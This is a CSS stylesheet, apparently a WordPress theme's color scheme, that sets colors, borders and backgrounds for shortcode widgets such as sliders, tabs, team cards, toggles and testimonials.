.scheme_original .sc_recent_news_header_more_categories>a {
  color: #fff568;
}
.scheme_original .sc_recent_news_header_more_categories>a:hover {
  color: #ef5729;
}
.scheme_original .sc_recent_news_header_more_categories>a:hover {
  background-color: #f0f0f0;
}
.sc_recent_news .post_item .post_title {
  font-size: 1.0767em;
  line-height: 1.3em;
  font-weight: 600;
}
.sc_recent_news .post_item h6.post_title {
  font-size: 1.0767em;
  line-height: 1.3em;
  font-weight: 400;
  font-style: italic;
}
.scheme_original .sc_recent_news .post_counters_item,
.scheme_original .sc_recent_news .post_counters .post_edit a {
  background-color: #f7f7f7;
}
.scheme_original .sidebar .sc_recent_news .post_counters_item,
.scheme_original .sidebar .sc_recent_news .post_counters .post_edit a {
  background-color: #ffffff;
}
.scheme_original .sc_recent_news .post_counters .post_edit a {
  color: #232a34;
}
.scheme_original .sc_recent_news_style_news-magazine .post_accented_border {
  border-color: #d6d7da;
}
.scheme_original .sc_recent_news_style_news-excerpt .post_item {
  border-color: #d6d7da;
}
.scheme_original .sc_section_inner {
  color: rgba(51,55,69,0.7);
}
.scheme_original .sc_services_item .sc_services_item_readmore {
  color: #333745;
}
.scheme_original .sc_services_item .sc_services_item_readmore span {
  color: #59c6bc;
}
.scheme_original .sc_services_item .sc_services_item_readmore:hover,
.scheme_original .sc_services_item .sc_services_item_readmore:hover span {
  color: #2b6762;
}
.scheme_original .sc_services_style_services-1 .sc_services_item {
  color: rgba(51,55,69,0.7);
}
.scheme_original .sc_services_style_services-1 .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon {
  color: #59c6bc;
}
.scheme_original .sc_services_style_services-1 .sc_icon,
.scheme_original .sc_services_style_services-2 .sc_icon {
  border-color: #59c6bc;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
  color: #59c6bc;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_icon,
.scheme_original .sc_services_style_services-3 .sc_icon:hover {
  background-color: #ffffff;
}
.scheme_original .sc_services_style_services-3 a:hover .sc_services_item_title {
  color: #59c6bc;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
  color: #ffffff;
}
.scheme_original .sc_services_style_services-4 .sc_icon {
  background-color: #59c6bc;
}
.scheme_original .sc_services_style_services-4 .sc_services_item_title {
  color: #333745;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_icon,
.scheme_original .sc_services_style_services-4 .sc_icon:hover {
  background-color: #2b6762;
}
.scheme_original .sc_services_style_services-4 a:hover .sc_services_item_title {
  color: #59c6bc;
}
.scheme_original .sc_services_style_services-5 .sc_icon {
  border-color: #59c6bc;
}
.scheme_original .sc_services_style_services-5 .sc_icon {
  color: #59c6bc;
}
.scheme_original .sc_services_style_services-5 .sc_icon:hover,
.scheme_original .sc_services_style_services-5 a:hover .sc_icon {
  background-color: #59c6bc;
}
.scheme_original .sc_services_style_services-5 .sc_icon:hover,
.scheme_original .sc_services_style_services-5 a:hover .sc_icon {
  color: #ffffff;
}
.scheme_original .sc_scroll_controls_wrap a {
  background-color: #59c6bc;
}
.scheme_original .sc_scroll_controls_wrap a {
  color: #ffffff;
}
.scheme_original .sc_scroll_controls_type_side .sc_scroll_controls_wrap a {
  background-color: rgba(89,198,188,0.8);
}
.scheme_original .sc_scroll_controls_wrap a:hover {
  color: #ffffff;
}
.scheme_original .sc_scroll_controls_wrap a:hover {
  background-color: #2b6762;
}
.scheme_original .sc_scroll_bar .swiper-scrollbar-drag:before {
  background-color: #59c6bc;
}
.scheme_original .sc_scroll .sc_scroll_bar {
  border-color: #f7f7f7;
}
.scheme_original .sc_skills_bar .sc_skills_item {
  background-color: #f7f7f7;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_icon {
  color: #59c6bc;
}
.scheme_original .sc_skills_counter .sc_skills_item:hover .sc_skills_icon {
  color: #2b6762;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_info {
  color: #333745;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
  border-color: #59c6bc;
}
.scheme_original .sc_skills_legend_title,
.scheme_original .sc_skills_legend_value {
  color: #333745;
}
.scheme_original .sc_skills_bar.sc_skills_horizontal .sc_skills_total {
  color: #333745;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
  color: #ffffff;
}
.scheme_original .sc_skills_bar .sc_skills_item .sc_skills_count {
  background-color: #59c6bc;
}
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_2 .sc_skills_info,
.scheme_original .sc_skills_counter .sc_skills_item.sc_skills_style_2 {
  color: #ffffff;
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_total {
  border-color: rgba(255,255,255,0.2);
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_total:after {
  border-color: rgba(255,255,255,0.1);
}
.scheme_original .sc_skills_counter .sc_skills_item .sc_skills_total:after {
  background-color: rgba(255,255,255,0.1);
}
.scheme_original .sc_slider_controls_wrap a {
  color: #ffffff;
}
.scheme_original .sc_slider_controls_wrap a:hover {
  color: #59c6bc;
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
  border-color: #59c6bc;
}
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap .swiper-pagination-bullet-active,
.scheme_original .sc_slider_swiper .sc_slider_pagination_wrap span:hover {
  background-color: #59c6bc;
}
.scheme_original .sc_slider_swiper .sc_slider_info {
  background-color: rgba(89,198,188,0.8);
}
.scheme_original .sc_slider_pagination.widget_area .post_item+.post_item {
  border-color: #d6d7da;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination {
  background-color: rgba(247,247,247,0.8);
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span {
  border-color: #d6d7da;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  border-color: #59c6bc;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap span:hover,
.scheme_original .sc_slider_pagination_over .sc_slider_pagination_wrap .swiper-pagination-bullet-active {
  background-color: #59c6bc;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_title {
  color: #232a34;
}
.scheme_original .sc_slider_pagination_over .sc_slider_pagination .post_info {
  color: #54afa9;
}
.scheme_original .sc_slider_pagination_area .sc_slider_pagination .post_item.active {
  background-color: #f7f7f7;
}
.scheme_original .sc_socials.sc_socials_type_icons a {
  color: #59c6bc;
}
.scheme_original .sc_socials.sc_socials_type_icons a {
  border-color: #acb4b6;
}
.scheme_original .sc_socials.sc_socials_type_icons a:hover {
  color: #333745;
}
.scheme_original .sc_socials.sc_socials_type_icons a:hover {
  border-color: #59c6bc;
}
.scheme_original .sc_socials.sc_socials_share.sc_socials_dir_vertical .sc_socials_item a {
  background-color: #f7f7f7;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a {
  color: #333745;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover:after {
  background-color: #59c6bc;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:after {
  background-color: #59c6bc;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  color: #ffffff;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li.sc_tabs_active a,
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_titles li a:hover {
  background-color: #59c6bc;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content {
  background-color: #f7f7f7;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content {
  border-color: #f7f7f7;
}
.scheme_original .sc_tabs.sc_tabs_style_1 .sc_tabs_content {
  color: rgba(51,55,69,0.8);
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  border-color: #59c6bc;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  background-color: #59c6bc;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a {
  color: #ffffff;
}
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li a:hover,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.ui-state-active a,
.scheme_original .sc_tabs.sc_tabs_style_2 .sc_tabs_titles li.sc_tabs_active a {
  color: #59c6bc;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a {
  color: #333745;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_title a:hover {
  color: #59c6bc;
}
.scheme_original .sc_team_item .sc_team_item_info .sc_team_item_position {
  color: rgba(51,55,69,0.6);
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info,
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
  border-color: #59c6bc;
}
.scheme_original .sc_team_style_team-1 .sc_team_item_info,
.scheme_original .sc_team_style_team-3 .sc_team_item_info {
  color: #333745;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a {
  border-color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_socials_item a:hover {
  border-color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-3 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(89,198,188,0.8);
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a {
  border-color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  color: #59c6bc;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_socials_item a:hover {
  border-color: #59c6bc;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  color: #ffffff;
}
.scheme_original .sc_team.sc_team_style_team-4 .sc_team_item_avatar .sc_team_item_hover {
  background-color: rgba(51,55,69,0.8);
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a {
  color: #ffffff;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_title a:hover {
  color: #59c6bc;
}
.scheme_original .sc_team_style_team-4 .sc_team_item_info .sc_team_item_position {
  color: #ffffff;
}
.scheme_original .sc_testimonials {
  color: #ffffff;
}
.scheme_original .sc_testimonials {
  background-color: #333745;
}
.scheme_original .sc_testimonial_author_name {
  color: #59c6bc;
}
.scheme_original .sc_testimonial_author_position {
  color: #59c6bc;
}
.scheme_original .sc_title_icon {
  color: #59c6bc;
}
.scheme_original .sc_title_underline::after {
  border-color: #59c6bc;
}
.scheme_original .sc_title_divider .sc_title_divider_before,
.scheme_original .sc_title_divider .sc_title_divider_after {
  background-color: #333745;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title {
  border-color: #d6d7da;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  color: #acb4b6;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title .sc_toggles_icon {
  background-color: #f7f7f7;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  color: #59c6bc;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active {
  border-color: #59c6bc;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  color: #ffffff;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active .sc_toggles_icon_opened {
  background-color: #59c6bc;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  color: #2b6762;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover {
  border-color: #2b6762;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_title:hover .sc_toggles_icon_opened {
  background-color: #2b6762;
}
.scheme_original .sc_toggles .sc_toggles_item .sc_toggles_content {
  border-color: #d6d7da;
}
.scheme_original .sc_tooltip_parent .sc_tooltip,
.scheme_original .sc_tooltip_parent .sc_tooltip:before {
  background-color: #59c6bc;
}
.scheme_original .sc_twitter {
  color: #333745;
}
.scheme_original .sc_twitter .sc_slider_controls_wrap a {
  color: #ffffff;
}
.scheme_original .sc_item_subtitle {
  color: #59c6bc;
}
.scheme_original .sc_item_title:after {
  background-color: #59c6bc;
}
.scheme_original .sc_item_button>a:before {
  color: #59c6bc;
}
.scheme_original .sc_item_button>a:before {
  background-color: #ffffff;
}
.scheme_original .sc_item_button>a:hover:before {
  color: #2b6762;
}
.scheme_original .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th:last-of-type,
.scheme_original .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th:first-of-type {
  color: #333745;
}
.scheme_original .wp-block-button a.wp-block-button__link {
  color: #59c6bc;
}
.scheme_original .comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.scheme_original .comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
  color: #333745;
}
.scheme_original .comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.scheme_original .comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
  border-color: #d6d7da;
}
.scheme_original .comment-form .comment-form-cookies-consent input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form-control-wrap.wpgdprc input[type="checkbox"] + span::before,
.scheme_original .comment-form .wpgdprc-checkbox input[type="checkbox"] + label::before,
.scheme_original .wpcf7-form span[class*="acceptance"] input[type="checkbox"] + span::before {
  background-color: #ffffff;
}
.scheme_original .wp-block-cover,
.scheme_original .wp-block-cover .wp-block-cover-text a,
.scheme_original .wp-block-cover.has-pale-pink-background-color strong {
  color: #ffffff;
}
.scheme_original .wp-block-cover .wp-block-cover-text a:hover {
  color: #fff568;
}
